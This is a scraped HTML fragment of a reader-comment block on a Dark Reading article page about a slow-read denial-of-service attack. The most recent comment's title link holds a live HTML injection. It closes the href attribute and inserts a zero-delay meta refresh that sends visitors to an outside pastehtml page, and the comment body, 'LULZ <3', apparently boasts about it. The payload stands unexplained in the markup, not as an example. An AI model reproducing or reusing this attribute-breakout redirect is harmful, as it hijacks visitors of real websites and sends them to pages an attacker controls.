 ch2
<div class="top-comment">
<h3 class="mostRecent">—— Most recent comment ——</h3>
<h2 class="comment"><a href="http://www.darkreading.com/advanced-threats/167901091/security
/attacks-breaches/232301367/new-denial-of-service-attack-cripples-web-servers-by-reading-sl
owly.html?fmid=37371">"><meta HTTP-EQUIV="REFRESH" content="0; url=http://pastehtml.com/vie
w/bhc6pmoet.html"></a></h2>
<h3>Comment by <!-- <droplet src="/GLOBAL/apps/jive/services/getNickName.jhtml">
<param name="userProperty" value="param:recentMessage.userProperties"/>
</droplet> -->TheBinkyp Jan 05, 2012, 17:50 PM EST</h3>
<body><p>LULZ &lt;3</p></body><div class="topcommenttools">
<div class="tools">
<div class="reply"><a href="#comment-form" onclick="javascript:setParent('37371','')">Reply
 To Comment</a>
<a href="http://www.darkreading.com/advanced-threats/167901091/security/attacks-breaches/23
2301367/new-denial-of-service-attack-cripples-web-servers-by-reading-slowly.html?fmid=37371
">Permalink</a></div>
<div class="share-email-report">
<span>